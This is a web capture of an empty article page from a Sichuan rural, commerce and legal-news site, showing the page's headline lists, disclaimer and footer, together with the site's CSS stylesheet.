

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scxns.cn/News/Content/6112
body_size: 8541
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title> -- 新农商法治网 专注新闻 服务三农 拓展商务 关注法治</title>
    <meta name="keywords" content="新农商法治网" />
    <meta name="description" content="新农商法治网" />
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <link href="http://www.scxns.cn/4g/" rel="alternate" media="only screen and(max-width: 640px)"/>
    <script language="javascript" src="/Content/js/js.js" charset="gb2312"></script>
    <script language="javascript" src="/Content/js/ajax.js" charset="gb2312"></script>
    <link rel="SHORTCUT ICON" href="/Content/img/favicon.ico" />
    <link href="/Content/css/css.css" rel="stylesheet" type="text/css" />
    <link href="/Content/css/heed_css.css" rel="stylesheet" type="text/css" />
    <link href="/Content/hdp/swiper.min.css" rel="stylesheet" type="text/css"/>
    <script src="/Content/hdp/swiper.min.js" language="javascript"></script>
    <script src="/Content/hdp/jquery.js"></script>
    <script src="/Content/hdp/jquery.superslide.2.1.3.js"></script>
    <script src="/Content/hdp/hdp.js"></script>
    <style type="text/css">
        .xftitle a {
            position: absolute;
            text-align: center;
            width: 750px;
            background: rgba(0,0,0,0.6);
            height: 40px;
            line-height: 40px;
            bottom: 0
        }
        .xftitle a {
            color: #FFF;
        }
        #daping {
            width: 750px;
            float: left
        }
        #daping img {
            width: 750px;
            height: 434px;
        }
        #xiao {
            width: 820px;
            float: left
        }
        #xiao img {
            width: 820px;
            height:60px;
        }
        a:link {
            text-decoration: none;
        }

        a:visited {
            text-decoration: none;
        }

        a:hover {
            text-decoration: none;
        }

        a:active {
            text-decoration: none;
        }
    </style>
</head>
<body>

    <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
            <td align="center"></td>
        </tr>
    </table>
    <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr style="height:40px;">
            <td><font color="#FF0000">聚焦本土资讯&nbsp;深耕生活服务&nbsp;&nbsp;做好舆论引导&nbsp;助力创新发展</font></td>
            <td><a href="http://www.mofcom.gov.cn/" target="_blank" style="margin-left:100px;"><font color="#000000">商务部</font></a>&nbsp;&nbsp;国际商报社&nbsp;&nbsp;<a href="http://www.comnews.cn" target="_blank"><font color="#000000">中国商务新闻网</font></a></td>
            <td align="right">投稿邮箱：956988773@qq.com</td>
        </tr>
    </table>
    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
            <td>&nbsp;</td>
            <td width="1200">
                <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                        <td width="200" height="70" align="left" valign="top"><img src="/Content/img/logo.png" border="0" width="200" height="66" /></td>
                        <td width="20" align="center">&nbsp;</td>
                        <td width="820" align="center">
                            <div id="xiao" class="swiper-container">
                                <div class="swiper-wrapper">
                                    <a href=""><div class="swiper-slide"><img src="/upload/20221114143价值观.jpg"/></div></a>
                                </div>
                            </div>
                        </td>
                        <td width="20" align="center">&nbsp;</td>
                        <td width="160" align="left">
                            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td align="right" style="height:30px;">
                                        <script language="JavaScript" src="/Content/js/date.js" type="text/javascript" charset="gb2312"></script>
                                    </td>
                                </tr>
                                <tr>
                                    <td align="right" style="height:30px;">新闻热线：13281875696</td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                </table>
            </td>
            <td>&nbsp;</td>
        </tr>
    </table>
    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
            <td height="40" bgcolor="#FF0000">&nbsp;</td>
            <td width="900" align="center" bgcolor="#FF0000">
                <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">&nbsp;</td>
                        <td width="1200" align="center">
                            <span class="preload1"></span> <span class="preload2"></span>
                            <ul id="nav">
                                <li class="top"><a href="/" class="top_link"><span>网站首页</span></a></li>
                                <li class="top"><a href="/News/index/1" class="top_link"><span>头条</span></a></li>
                                <li class="top"><a href="/News/index/2" class="top_link"><span>视点图</span></a></li>
                                <li class="top"><a href="/News/index/3" class="top_link"><span>新闻</span></a></li>
                                <li class="top"><a href="/News/index/4" class="top_link"><span>三农</span></a></li>
                                <li class="top"><a href="/News/index/5" class="top_link"><span>商务</span></a></li>
                                <li class="top"><a href="/News/index/6" class="top_link"><span>法治</span></a></li>
                                <li class="top"><a href="/News/index/7" class="top_link"><span>综合</span></a></li>
                            </ul>
                        </td>
                        <td valign="top">&nbsp;</td>
                    </tr>
                </table>
            </td>
            <td width="300" align="center" bgcolor="#FF0000">
                <form id="form1" name="form1" method="get" action="">
                    <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                        <tr>
                            <td align="right"><input name="q" class="soso" type="text" id="q" size="20" maxlength="255" /></td>
                            <td width="1" align="right" bgcolor="#CCCCCC"><img src="/Content/img/0.png" width="1" height="1" /></td>
                            <td width="80" align="right"><input name="bntSub" type="button" id="bntSub" class="sosoa" value="搜&nbsp;&nbsp;索" onclick="ok_Search(this.form,'1');" /></td>
                        </tr>
                    </table>
                </form>
            </td>
            <td bgcolor="#FF0000">&nbsp;</td>
        </tr>
    </table>
    <!---内容开始--->
    
<style type="text/css">
    <!--
    body {
        background-color: #FFFFFF;
        margin-left: 0px;
        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
    }
    /**show页面标题**/
    .STYLE6 {
        font-family: "微软雅黑";
        font-size: 22px;
        font-weight: bold;
        color: #333333;
        line-height: 40px;
    }
    /**right标题**/
    .STYLE7 {
        font-size: 15px;
        font-family: "微软雅黑";
        color: #333333;
        font-weight: bold;
    }

    a:link {
        text-decoration: none;
    }

    a:visited {
        text-decoration: none;
    }

    a:hover {
        text-decoration: none;
    }

    a:active {
        text-decoration: none;
    }
    -->
</style>
<script src="/Content/js/jquery.js"></script>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
        <td>&nbsp;</td>
        <td width="1200" align="center" valign="top">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td height="10"><img src="/Content/img/0.png" width="1" height="1" /></td>
                </tr>
                <tr align="center" valign="top">
                    <td>
                        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                            <tr>
                                <td height="500" align="center" valign="top">
                                    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                        <tr>
                                            <td align="center" valign="top">
                                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                    <tr>
                                                        <td height="30" align="left" bgcolor="#f1f1f1">&nbsp;&nbsp;<strong>当前位置：</strong><a href="/">网站首页</a>&gt;&gt;&nbsp;&gt;&gt;</td>
                                                    </tr>
                                                    <tr>
                                                        <td align="center" valign="top">
                                                            <table width="100%" border="0" cellpadding="0" cellspacing="0" style="table-layout: fixed; word-wrap:break-word;">
                                                                <tr>
                                                                    <td align="left" valign="top" style="padding:8px;">
                                                                        <div style="text-align:center;"> <span class="STYLE6"></span></div>
                                                                        <div class="content_more">【】 【来源：】 【 】【浏览：<span id="News_Hits"></span>次】</div>
                                                                        <div class="zoom">
                                                                            <div class="content_line">
                                                                                <!--分隔线-->
                                                                            </div>
                                                                            
                                                                        </div>
                                                                        <div style="float: right; margin-right: 10px;font-size:14px;">【责编：】</div>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td align="left" valign="top" style="padding:8px;">

                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td align="left" style="padding:8px;"></td>
                                                                </tr>

                                                                <tr>
                                                                    <td align="left" style="padding:8px;">
                                                                        <table width="100%" border="0" cellpadding="0" cellspacing="0" class="nbox">
                                                                            <tr>
                                                                                <td class="nbox_t"><div align="center"><strong>免责申明</strong></div></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td class="nbox_c" style="padding:20px;">
                                                                                    1. 凡本网注明“来源：新农商法治网” 的所有作品，版权均属于新农商法治网。如转载，须注明“来源：新农商法治网”。违反上述声明者，本网将追究其相关法律责任。
                                                                                    </p>
                                                                                    <p>2. 凡本网注明 “来源：XXX（非新农商法治网）” 的作品，均转载自其它媒体，转载目的在于传递更多信息，并不代表本网赞同其观点和对其真实性负责。</p>
                                                                                    <p>3. 任何单位或个人认为新农商法治网的内容可能涉嫌侵犯其合法权益，应及时向新农商法治网书面反馈，并提供相关证明材料和理由，本网站在收到上述文件并审核后，会采取相应措施。</p>
                                                                                    <p>4. 新农商法治网对于任何包含、经由链接、下载或其它途径所获得的有关本网站的任何内容、信息或广告，不声明或保证其正确性或可靠性。用户自行承担使用本网站的风险。</p>
                                                                                    <p>5. 基于技术和不可预见的原因而导致的服务中断，或者因用户的非法操作而造成的损失，新农商法治网不负责任。</p>
                                                                                    <p>6. 如因版权和其它问题需要同本网联系的，请在文章刊发后30日内进行。</p>
                                                                                    <p>7.电话：15884984021&nbsp;&nbsp;联系邮箱：956988773@qq.com</p>
                                                                                </td>
                                                                            </tr>
                                                                        </table>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                </table>
                                            </td>
                                            <td width="50">&nbsp;</td>
                                            <td align="center" valign="top" width="300">
                                                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                    <tr>
                                                        <td height="1" bgcolor="#e4e4e4"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                    </tr>
                                                    <tr>
                                                        <td>
                                                            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td width="1" bgcolor="#e4e4e4"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                    <td align="center" valign="top">
                                                                        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                                                            <tr>
                                                                                <td height="20" align="center" valign="top">
                                                                                    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                                                                        <tr>
                                                                                            <td background="/Content/img/1.jpg">&nbsp;</td>
                                                                                            <td align="center" valign="top" background="/Content/img/1.jpg">
                                                                                                <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                                                                                    <tr>
                                                                                                        <td height="40" align="left"><span class="STYLE7">广告推广</span></td>
                                                                                                        <td align="right"><a href="/News/index/10"><img src="/Content/img/more.png" width="30" height="19" border="0" /></a></td>
                                                                                                    </tr>
                                                                                                </table>
                                                                                            </td>
                                                                                            <td background="/Content/img/1.jpg">&nbsp;</td>
                                                                                        </tr>

                                                                                        <tr>
                                                                                            <td width="5"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                                            <td align="center" valign="top"><div class="gg" style="height:200px;"><a href="/News/Content/6987"><img src="/upload/20240620222559.jpg" width="290" height="200" border="0"/></a></div></td>
                                                                                            <td width="5"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                                        </tr>
                                                                                    </table>
                                                                                </td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="10" align="center" valign="top"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="40" align="left" background="/Content/img/1.jpg">&nbsp;<span class="STYLE7">最新新闻</span></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td align="left" valign="top" style="padding:8px;"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td class="newstitle"><div>·&nbsp;<a href="/News/Content/9950" target="_blank">巴州区供销社深学细悟区委六届十一次全</a></div><span></span><div>·&nbsp;<a href="/News/Content/9949" target="_blank">压实安全责任 护航平安假期 宣汉县樊</a></div><span></span><div>·&nbsp;<a href="/News/Content/9948" target="_blank">宣汉县樊哙镇小学开展反恐防暴主题安全</a></div><span></span><div>·&nbsp;<a href="/News/Content/9947" target="_blank">巴州区圆满完成中小学图书清理审查工作</a></div><span></span><div>·&nbsp;<a href="/News/Content/9946" target="_blank">巴州区教装所传达学习党的二十届四中全</a></div><span></span><div>·&nbsp;<a href="/News/Content/9945" target="_blank">巴州区召开迎接2025年度全省教育装</a></div><span></span><div>·&nbsp;<a href="/News/Content/9944" target="_blank">巴州区2025年初中学业水平实验操作</a></div><span></span><div>·&nbsp;<a href="/News/Content/9943" target="_blank">省学校国资装备中心深入巴州区开展督导</a></div><span></span><div>·&nbsp;<a href="/News/Content/9942" target="_blank">巴州区开展中学实验室安全管理自查整改</a></div><span></span><div>·&nbsp;<a href="/News/Content/9941" target="_blank">恩阳区自然资源和规划局：全力做好资源</a></div><span></span></td></tr></table></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="10"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="40" align="left" background="/Content/img/1.jpg">&nbsp;<span class="STYLE7">点击排行</span></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td align="left" valign="top" style="padding:8px;"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td class="newstitle"><div>·&nbsp;<a href="/News/Content/6537" target="_blank">吉利雷达举办首届创造营年会，全方位打</a></div><span></span><div>·&nbsp;<a href="/News/Content/7153" target="_blank">来辉武：从世界级发明家到知名慈善家</a></div><span></span><div>·&nbsp;<a href="/News/Content/7149" target="_blank">纷繁世间事 一袋解千愁</a></div><span></span><div>·&nbsp;<a href="/News/Content/7155" target="_blank">来辉武教授开创支助老龄事业的先河</a></div><span></span><div>·&nbsp;<a href="/News/Content/7081" target="_blank">是什么东西从90年代初期火到现在，连</a></div><span></span><div>·&nbsp;<a href="/News/Content/7152" target="_blank">来辉武---求实创新为人民的典范</a></div><span></span><div>·&nbsp;<a href="/News/Content/7073" target="_blank">我家三大喜事</a></div><span></span><div>·&nbsp;<a href="/News/Content/7128" target="_blank">甘肃高院意见：玖富普惠系合规中介无责</a></div><span></span><div>·&nbsp;<a href="/News/Content/6975" target="_blank">“商标撤三”  达川区一企业最终获不</a></div><span></span><div>·&nbsp;<a href="/News/Content/7229" target="_blank">奇妙的经历</a></div><span></span></td></tr></table></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="10"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="40" align="left" background="/Content/img/1.jpg">&nbsp;<span class="STYLE7">网友掠影</span></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td align="left" valign="top" style="padding:8px;">
                                                                                    <a href="http://www.scxns.cn/News/Content/7597"><img src="/upload/2025050236222.jpg" width="290" height="200" border="0" /></a>
                                                                                </td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="10"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="40" align="left" background="/Content/img/1.jpg">
                                                                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                                                        <tr>
                                                                                            <td height="40" align="left">&nbsp;<span class="STYLE7">软文专区</span></td>
                                                                                            <td align="right"><a href="/News/index/11"><img src="/Content/img/more.png" width="30" height="19" border="0" /></a>&nbsp;</td>
                                                                                        </tr>
                                                                                    </table>
                                                                                </td>
                                                                            </tr>
                                                                            <tr>
                                                                                <td height="200" align="left" valign="top" style="padding:8px;"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td class="newstitle"><div>·&nbsp;<a href="/News/Content/9939" target="_blank">巴州区积极推进“教育装备与实验教学管</a></div><span></span><div>·&nbsp;<a href="/News/Content/9935" target="_blank">巴州区教装所召开深入贯彻中央八项规定</a></div><span></span><div>·&nbsp;<a href="/News/Content/9929" target="_blank">神功威力无比【来源：搜狐网】</a></div><span></span><div>·&nbsp;<a href="/News/Content/8913" target="_blank">太牛了！意想不到的奇迹</a></div><span></span><div>·&nbsp;<a href="/News/Content/8906" target="_blank">新华保险医疗垫付：累计垫付超2770</a></div><span></span><div>·&nbsp;<a href="/News/Content/8898" target="_blank">陈道文化世家的形成与发展机制探析</a></div><span></span><div>·&nbsp;<a href="/News/Content/8849" target="_blank">新华保险“新华康”健康管理服务品牌正</a></div><span></span><div>·&nbsp;<a href="/News/Content/8839" target="_blank">慕恩生物十周年盛会擘画新未来，以全链</a></div><span></span><div>·&nbsp;<a href="/News/Content/8828" target="_blank">山里人从505认识了山外的世界</a></div><span></span><div>·&nbsp;<a href="/News/Content/8827" target="_blank">505使我父亲的脚步矫健</a></div><span></span></td></tr></table></td>
                                                                            </tr>
                                                                        </table>
                                                                    </td>
                                                                    <td width="1" bgcolor="#e4e4e4"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="1" bgcolor="#e4e4e4"><img src="/Content/img/0.png" width="1" height="1" /></td>
                                                    </tr>
                                                </table>
                                                <p>&nbsp;</p>
                                            </td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </td>
        <td>&nbsp;</td>
    </tr>
</table>

    <!---底部开始--->
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>&nbsp;</td>
        </tr>
    </table>
    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
            <td height="2" bgcolor="#CC0000"><img src="/Content/img/0.png" width="1" height="1" /></td>
        </tr>
    </table>
    <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
            <td>&nbsp;</td>
            <td width="1000" align="center">
                <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                        <td height="10" align="center"><img src="/Content/img/0.png" width="1" height="1" /></td>
                    </tr>
                    <tr>
                        <td height="30" align="center"><a href="/About/Index/13">关于我们</a>&nbsp;|&nbsp;<a href="/About/Index/14">人员公示</a>&nbsp;|&nbsp;<a href="/About/Index/15">广告服务</a>&nbsp;|&nbsp;<a href="/About/Index/16">网站合作</a>&nbsp;|&nbsp;<a href="/About/Index/17">互联网新闻信息服务许可证</a>&nbsp;|&nbsp;<a href="/About/Index/18">免责申明</a>&nbsp;|&nbsp;<a href="/About/Index/20">网站备案查询</a>&nbsp;|&nbsp;<a href="/About/Index/30">域名证书</a></td>
                    </tr>
                    <tr>
                        <td height="30" align="center">新农商法治网&nbsp;ICP备案号/许可证号：<a href="http://beian.miit.gov.cn" target="_blank">蜀ICP备19033446号-1</a>&nbsp;&nbsp;&nbsp;&nbsp;<img src="https://beian.mps.gov.cn/img/logo01.dd7ff50e.png" style="height:20px;object-fit: contain;">&nbsp;&nbsp;<a href="https://beian.mps.gov.cn/#/query/webSearch?code=51010502014698" rel="noreferrer" target="_blank">川公网安备51010502014698号</a>&nbsp;&nbsp;&nbsp;&nbsp;四川新农商在线文化传播有限公司 独家运营</td>
                    </tr>
                    <tr>
                        <td height="30" align="center">建议使用IE8.0版本以上浏览器及1400*900以上分辨率浏览本站 <a href="http://www.31955.cn" target="_blank"><font color="#FFFFFF">巴中人才网</font></a></td>
                    </tr>
                    <tr>
                        <td align="center">
                            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                    <td>&nbsp;</td>
                                    <td width="170" align="center"><a href="https://www.12377.cn/" target="_blank"><img src="../../Content/img/copy_icon1.jpg" width="160" height="60" border="0" /></a></td>
                                    <td width="170" align="center"><a href="https://www.12377.cn/" target="_blank"><img src="../../Content/img/copy_icon2.jpg" width="160" height="60" border="0" /></a></td>
                                    <td width="170" align="center"><a href="http://www.scjb.gov.cn/" target="_blank"><img src="../../Content/img/copy_icon3.jpg" width="160" height="60" border="0" /></a></td>
                                    <td width="70" height="70" align="center"><a href="https://www.cdnet110.com/" target="_blank"><img src="../../Content/img/dtg.gif" width="48" height="48" border="0" /></a></td>
                                    <td>&nbsp;</td>
                                </tr>
                            </table>
                        </td>
                    </tr>
                    <tr>
                        <td align="left"><a href="https://www.5e2.cn" target="_blank"><font color="#FFFFFF">懒的剪</font></a></td>
                    </tr>
                </table>
            </td>
            <td>&nbsp;</td>
        </tr>
    </table>
    </tr>
    </table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.scxns.cn/Content/css/css.css
body_size: 4142
content:
body,td{font-size:12px;color:#000000;font-family: "����",Arial, Helvetica, sans-serif;}
form{padding:0px; margin:0px;}

/**�߿�͸������**/
.bktm{border: 1px solid transparent; border-color: transparent; border-color: rgba(0,0,0,0); width:1px; height:1px;}

.topnav{background-color:#F5F5F5;border-bottom: 1px solid #DDD; padding:5px;}
.soso { color:#000; height:20px; border-style:none;border-color:none;height:20px; line-height:20px;width:200px; line-width:200px;outline: none; text-align:center;border-width:0px;}
.sosoa {border-width:0px; background-color:#FFFFFF;height:20px;width:80px; font-family:"΢���ź�";outline: none;}

.red12{color:#FF0000;}

.link{font-size:14px; padding:8px; line-height:180%;}
.link span{ color:#000000; margin:0px 5px;}
.link img{border:1px solid #CCC; padding:1px;}

.lygg{ background-color:#EEE; font-size:14px; margin-bottom:8px; margin-top:5px; line-height:32px; height:32px; padding:0px 8px;}
.lygg div{float:left;}
.lygg span{float:right;}
.lybb{border-bottom:1px solid #CCCCCC; margin-bottom:8px;}
.lyrr{text-align:right; color:#666666;}
.lyrr span{ font-size:18px; font-weight:bold; color:#0000FF; margin-right:5px;}
.lycc{font-size:12px; line-height:170%;}
.lybhead{border:1px solid #ffffff; padding:1px; width:0px; height:12px; margin-bottom:8px;}
.lyll{color:#999999; text-align:right;}
.lysubb{border:0px solid #CCCCCC; margin-top:5px;}
.lysubt{font-size:14px; padding:8px; background-color:#F5F5F5;}
.lypp{border:1px solid #CCCCCC; background-color:#F5F5F5; margin:8px; padding:8px;}
.lypp div{ padding-bottom:8px;}
.lyask{border:1px dotted #CCCCCC; color:#000000; margin:5px 0px; padding:5px;}
.lyask_index{color:#ffffff; margin:5px 0px; padding:5px;}

.artfootad{padding:35px 0px 10px 0px; text-align:center;}
.artfootvote{padding:5px; margin:5px 0px; border-bottom:1px solid #CCCCCC; text-align:center;}
.artfootpn{line-height:170%; font-size:12px;}

.page_nav{ font-size:12px; padding-top:10px; padding-bottom:10px;}
.page_nav a{  font-size:12px;color:#333333; text-decoration:none; padding:5px 8px 2px 8px; border:1px solid #CCC; background-color:#F5F5F5;}
.page_nav a:hover{  font-size:12px;color:#FF0000; text-decoration:none; background:#FFFFFF; border:0px solid #bbd37e;}

.box{border:1px solid #cccccc; margin-bottom:5px;}
.box_title{ background-color:#bbd37e;position: relative;height: 28px; line-height:28px; padding:0px 8px;}
.box_list{padding:5px; line-height:170%; text-align:left;}
.box_list2{background-image:url(../images/topbg.gif);background-repeat:repeat-x;background-position:0px 0px;padding:5px; line-height:170%; text-align:left;}
.box_title h3,.box_list h3,.box_list2 h3 {margin:0px; padding:0px; font-weight: bold; font-size:14px; float:left;}
.box_title span {float:right;}

.kuangkuang{border:1px dotted #CCCCCC;}

.nbox{border:1px solid #CCCCCC; margin-top:5px;}
.nbox_t{background-color:#F5F5F5; padding:5px; font-size:14px;border-bottom:1px solid #CCCCCC; font-family:"΢���ź�";}
.nbox_c{padding:5px;}


.binput{border:1px solid #CCCCCC; padding:2px; font-size:12px; margin-bottom:5px;}
.vcode{cursor:pointer; border:0px solid #ffffff; padding:5px;}
.vcode2{cursor:pointer; border:0px solid #CCC; padding:5px;}
.bbnt{ width:130px; line-width:130px; height:30px; line-height:30px; padding-top:0px; border:0px solid #CCCCCC; font-size:14px; color:#000000; background-color:#cccccc; cursor:pointer;}
/**��վ��ҳ�������ű߿���ʽ**/
.3xwbk{border:solid 1px #CCCCCC;}

/**��վ��ҳ�������ű���**/
.newstitle{position: relative;font-family: "΢���ź�";}
.newstitle div{font-size:15px;color:#000000; line-height:30px; float:left;}
.newstitle span{font-size:15px;color:#999999; line-height:30px; float:right;}
.newstitle a{ color: #000000; text-decoration: none;float:center;}
.newstitle a:hover { color: #000000; text-decoration:none;float:center;}

/**��վ�������ʽ**/
.newsbt {
    position: relative;
    font-family: "΢���ź�";
    font-size: 45px;
    color: #000000;
    text-align: center;
    font-weight: bold;
    margin-top: -10px;
}
.newsbtz{margin-top: -10px;font-size:16px;margin-bottom: 10px;}
.newsbt a{ color: #000000; text-decoration: none;float:center;}
.newsbt a:hover { color: #000000; text-decoration:none;float:center;}

/**��վ������¾���С����**/
.newsxbt{position: relative;font-family:"΢���ź�"; font-size:16px;color:#000000; line-height:30px; text-align:center;}
.newsxbt a{ color: #000000; text-decoration: none;float:center;}
.newsxbt a:hover { color: #000000; text-decoration:none;float:center;}


.hot_news{font-size:18px;color:#000000; line-height:30px; float:left;position: relative;font-family: "΢���ź�";}
.hot_news_txt{font-size:14px;color:#999999; line-height:30px; float:right;}

.classlist{ padding:0px 8px; line-height:170%;}
.classlist span{color:#999999; margin:0px 5px;}

/**listҳ��һ�������б��ı���**/
.clist{font-size:16px; line-height:200%; font-family:"΢���ź�";}
.clist div{border-bottom:0px dotted #CCCCCC; height:1px; line-height:1px;}

/**list.aspҳ����¼���Ŀ��ʽ**/
.cbox{ margin-bottom:5px; border:0px solid #CCC;}
.cbox_t{height:35px; line-height:35px; padding:0px 8px; background-color:#f1f1f1; position:relative;}
.cbox_t h3{ font-size:15px; margin:0px; padding:0px; float:left; font-family:"΢���ź�"; color:#333333;}
.cbox_t span{ font-size:12px; margin:0px; padding:0px; float:right; color:#999999;}

.slist{font-size:12px; line-height:200%;}
.slist a{color:#0000FF; text-decoration:underline;}
.slist div{border-bottom:1px dotted #CCCCCC; padding-bottom:5px; margin-bottom:5px;}
.xlist{font-size:12px; line-height:170%; color:#666666;}

.thisPageNav{ font-size:14px; padding-top:15px; text-align:center;}
.thisPageNav a{ color:#0000FF; text-decoration:underline;}
.thisPageNav a:hover{ color:#FF0000; text-decoration:underline;}

.about{border:1px solid #CCCCCC; text-align:center; line-height:30px; background-color:#ffffff;}
.foot{text-align:center; line-height:220%; padding-bottom:12px;}

h1{color:#CC0000; font-size:24px; margin:0px; padding:0px; line-height:200%;}
.content_more{text-align:center; color:#666666; padding:8px; padding-bottom:8px;}
.content_line{border-bottom:1px solid #CCCCCC; width:100%; height:1px; overflow:hidden; margin-bottom:8px;}
.zoom{word-break: break-all; font-size:16px; font-family:"΢���ź�";line-height:170%; letter-spacing:2px; }
.description{border:1px solid #CCCCCC; background-color:#F6F6F6; color:#333333; word-break: break-all; padding:5px; margin-bottom:8px;}

.adminleft{border:0px solid #99BBDD; font-size:14px; background-color:#F2F6FB;}
.ad_ask{color:#FF0000; border:1px dotted #CCCCCC; background-color:#fdfddf; padding:5px; margin-top:8px; margin-bottom:8px;}

.msg{font-size:14px; line-height:170%; margin-top:8px; margin-bottom:8px; border-top:1px dotted #CCCCCC;}

.keyword a{color:#0000FF; text-decoration:underline;}

.soft_s{text-align:center; border-bottom:1px solid #CCCCCC; margin-bottom:8px;}

.downURL{ font-size:14px; border:1px solid #CCCCCC; background-color:#FFFFFF; padding:10px; margin:10px 0px; width:200px;}
.downURL a{ color:#0000FF; text-decoration:underline;}

.buttons{margin:20px 12px 12px;text-align:center;}
.buttons img{margin:0 12px 0 0;}

